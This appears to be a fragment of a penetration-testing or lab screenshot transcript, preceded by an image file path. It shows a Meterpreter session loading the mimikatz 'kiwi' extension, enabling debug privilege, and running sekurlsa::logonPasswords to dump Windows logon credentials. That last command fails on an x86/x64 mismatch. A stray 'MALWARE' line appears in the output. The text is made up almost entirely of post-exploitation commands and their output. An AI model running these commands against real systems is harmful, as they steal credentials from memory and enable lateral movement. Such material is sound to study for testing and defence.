 meterpreter > load kiwi
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
MALWARE
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter >